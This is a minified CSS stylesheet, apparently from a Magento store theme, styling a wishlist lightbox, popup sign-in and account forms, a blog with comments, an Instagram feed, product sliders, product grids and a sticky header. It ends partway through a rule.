.bssfancybox-inner{-webkit-overflow-scrolling:touch}.bssfancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.bssfancybox-image{display:block;height:100%;max-height:100%;max-width:100%;width:100%}.bssfancybox-iframe{display:block;height:100%;width:100%}#bssfancybox-loading,.bssfancybox-close,.bssfancybox-prev span,.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite.png')}#bssfancybox-loading{background-position:0 -108px;cursor:pointer;left:50%;margin-left:-22px;margin-top:-22px;opacity:.8;position:fixed;top:50%;z-index:8060}#bssfancybox-loading div{background:url('../Bss_MultiWishlist/images/bssfancybox_loading.gif') center center no-repeat;height:44px;width:44px}.bssfancybox-close{cursor:pointer;height:36px;position:absolute;right:-18px;top:-18px;width:36px;z-index:8040}.bssfancybox-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);background:transparent url('../Bss_MultiWishlist/images/blank.gif');cursor:pointer;height:100%;position:absolute;text-decoration:none;top:0;width:40%;z-index:8040}.bssfancybox-nav span{cursor:pointer;height:34px;margin-top:-18px;position:absolute;top:50%;visibility:hidden;width:36px;z-index:8040}.bssfancybox-nav:hover span{visibility:visible}.bssfancybox-prev{left:0}.bssfancybox-prev span{background-position:0 -36px;left:10px}.bssfancybox-next{right:0}.bssfancybox-next span{background-position:0 -72px;right:10px}.bssfancybox-tmp{left:-99999px;max-height:99999px;max-width:99999px;overflow:visible !important;position:absolute;top:-99999px;visibility:hidden}.bssfancybox-lock{overflow:hidden !important;width:auto}.bssfancybox-lock body{overflow:hidden !important}.bssfancybox-lock .bssfancybox-overlay{overflow-y:scroll;overflow:auto}.bssfancybox-lock-test{overflow-y:hidden !important}.bssfancybox-overlay{background:url('../Bss_MultiWishlist/images/bssfancybox_overlay.png');display:none;left:0;overflow:hidden;position:absolute;top:0;z-index:8010}.bssfancybox-overlay-fixed{bottom:0;position:fixed;right:0}.bssfancybox-title{font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;visibility:hidden;z-index:8050}.bssfancybox-title-float-wrap{bottom:0;margin-bottom:-35px;position:absolute;right:50%;text-align:center;z-index:8050}.bssfancybox-title-float-wrap .child{-moz-border-radius:15px;-webkit-border-radius:15px;background:rgba(0,0,0,0.8);background:transparent;border-radius:15px;color:#fff;display:inline-block;font-weight:700;line-height:24px;margin-right:-100%;padding:2px 20px;text-shadow:0 1px 2px #222;white-space:nowrap}.bssfancybox-title-outside-wrap{color:#fff;margin-top:10px;position:relative}.bssfancybox-title-inside-wrap{padding-top:10px}.bssfancybox-title-over-wrap{background:#000;background:rgba(0,0,0,0.8);bottom:0;color:#fff;left:0;padding:10px;position:absolute}@media only screen and (-webkit-min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min--moz-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media screen and (max-width:767px){#tabcontents .products-grid.wishlist .product-item-actions{clear:both}#tabcontents .products-grid.wishlist .product-item-actions .action.edit{float:none}#tabcontents .products-grid.wishlist .product-item-actions .action.delete{float:none}#tabcontents .products-grid.wishlist .product-item .box-tocart{margin-bottom:10px}#tabcontents .editwl_link button[id^=deletew]{float:right}.products-grid .product-item{width:50%}}@media screen and (max-width:639px){div.tabcontents{padding:30px}.products-grid .product-item{width:100%}#tabcontents .editwl_link button[id^="deletew"]{display:block;float:none;margin-top:10px}}@media screen and (max-width:359px){#tabcontents .editwl_link button[id^="editwl"]{display:block;float:none;margin-top:10px}}.products-grid.wishlist .product-item .fieldset .field.qty{display:block !important}.form-create-account{margin:0 auto;width:90% !important;min-width:unset !important}.modal-popup .modal-inner-wrap{width:50%}.modal-popup .modal-inner-wrap .backbuttonnew{background:#ff191f;color:#fff;float:left}.create-an-accountnew .form-create-account .fieldset{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset>.field{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset:after{margin-top:35px;display:none !important}.create-an-accountnew .form-create-account .actions-toolbar{display:inline-block;float:right}.create-an-accountnew .form-create-account .actions-toolbar .primary{width:100%}.create-an-accountnew .form-create-account .actions-toolbar .primary .action.popupaction{width:100%}.create-an-accountnew .form-create-account .account-alreadythere{margin:5px 0 0 0;display:inline-block;float:left}.popup-signin{margin:0 auto;min-width:unset;width:90%}.popup-signin .actions-toolbar{display:inline-block;float:right}.popup-signin .actions-toolbar .primary .action{margin:0}.popup-signin .register-linkpopup{display:inline-block;float:left;margin:5px 0 0 0}.popup-signin .forgotpassword{margin-bottom:24px;font-size:13px}.popup-signin .password-popup{margin:0 0 10px}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mpinstagramfeed-container .mpinstagramfeed-photo{margin:2px;display:inline-block;position:relative}@media (max-width:767px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{font-size:14px !important;opacity:1 !important}}@media only screen and (min-width:768px) and (max-width:1024px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{opacity:1 !important}}.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{line-height:18px;letter-spacing:normal;position:absolute;bottom:0;padding:5px;opacity:0;background-color:rgba(0,0,0,0.3);color:#F0F0F0;max-height:30%;overflow:hidden;text-overflow:ellipsis}.mpinstagramfeed-photo:hover .mpinstagramfeed-post-caption{opacity:1 !important;display:inline}.mpinstagramfeed-container .mpinstagramfeed-photo img{display:block;width:100%;max-width:none;height:100%;object-fit:cover;padding:0 1px 1px 0}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-5np1,.products-grid.divider-line.columns6 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-5np1,.products-grid.divider-line.columns7 .product-item.nth-child-5np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-5np1,.products-grid.divider-line.columns8 .product-item.nth-child-5np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(4) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(5) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(5) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(5) .product-item-info{border-top-color:transparent}}@media (min-width:992px){.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns3 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns4 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns5 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns5 .product-item:nth-child(2) .product-item-info{border-top-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-2np1,.products-grid.divider-line.columns6 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-2np1,.products-grid.divider-line.columns7 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-2np1,.products-grid.divider-line.columns8 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,0.09)}.products-grid.products.grid.flex-grid.columns6 .product-item.nth-child-3np1,.products-grid.divider-line.columns6 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns7 .product-item.nth-child-3np1,.products-grid.divider-line.columns7 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns8 .product-item.nth-child-3np1,.products-grid.divider-line.columns8 .product-item.nth-child-3np1{border-left-color:transparent}.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(1) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(2) .product-item-info,.products-grid.products.grid.flex-grid.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns6 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns7 .product-item:nth-child(3) .product-item-info,.products-grid.products.grid.flex-grid.columns8 .product-item:nth-child(3) .product-item-info,.products-grid.divider-line.columns8 .product-item:nth-child(3) .product-item-info{border-top-color:transparent}}@media (max-width:991px){.toolbar{font-size:12px;font-weight:600;color:#222529;margin-bottom:20px;background:#fff;padding:10px 2px 0 0px;margin-right:0;flex-wrap:wrap}.toolbar select{text-transform:uppercase;height:36px;max-width:140px;letter-spacing:inherit;font-weight:inherit;color:#222529}.toolbar .sorter-label,.toolbar .limiter .label{font-weight:inherit}.products.wrapper~.toolbar{background:none;margin:0 !important;padding:0;padding-top:25px;font-size:13px;font-weight:400;color:inherit;letter-spacing:normal;position:static !important}.products.wrapper~.toolbar select{height:34px;max-width:auto;color:inherit}}@media (max-width:767px){.toolbar{padding:10px 10px 0 10px}.sorter-label,.limiter .label{font-size:14px}}@media (max-width:991px){.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:2px}.navigation .parent .level-top:after{font-size:2.2rem;right:10px;top:13px}header.page-header.sticky-header .header-main{position:fixed;width:100%;top:0;box-shadow:0 1px 0 0 rgba(0,0,0,0.06);background-color:#fff;z-index:9}}@media (max-width:991px){.nav-sections .customer-welcome,.nav-sections .customer-welcome+.authorization-link{display:none}}@media (min-width:992px){html,body{min-height:100%}.ie9 body{background-color:#8f8f8f}.customer-menu .header.links a{color:#777 !important}.sticky-logo{float:left;margin-top:13px;margin-right:20px}.sticky-logo .logo{margin:0 !important}.sticky-logo .logo img{height:35px;width:auto;max-width:none;margin-right:20px}header.page-header.sticky-header .nav-sections{position:fixed !important;left:0 !important;top:0 !important;z-index:200 !important;padding:0;margin:0 !important;width:100% !important;box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:all}header.page-header.sticky-header .navigation{padding:0 10px}header.page-header.sticky-header .navigation>ul{background-color:transparent}header.page-header.sticky-header .navigation li.level0>a>span.cat-label{top:-9px}header.page-header.sticky-header .minicart-wrapper{position:absolute;right:10px;top:20%}.page-header{margin-bottom:0}.page-header .header.panel{padding:0}.page-header .switcher{float:left;margin-right:15px;-ms-flex-order:1;-webkit-order:1;order:1}.page-header .navigation .level0>.level-top{text-transform:uppercase;display:inline-block}.page-header .navigation .level0.parent>a:after{content:'\e81c';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:5px;line-height:42px}.page-header .navigation .level0 .submenu{padding:10px;box-shadow:0 10px 25px rgba(0,0,0,0.15)}.page-header .navigation .level0 .submenu li{margin-bottom:0;position:relative}.page-header .navigation .level0 .submenu .submenu{border-top-width:0;margin-top:-6px !important;margin-left:8px !important}.page-header .navigation .level0 .submenu li.parent>a:after{content:'\f801';display:inline-block;font-family:"porto-icons";vertical-align:top;margin-left:6px;margin-right:0;line-height:15px;float:right}.page-header .navigation .level0 .submenu .active>a{border:0}.page-header .drop-menu{position:relative}.page-header .drop-menu 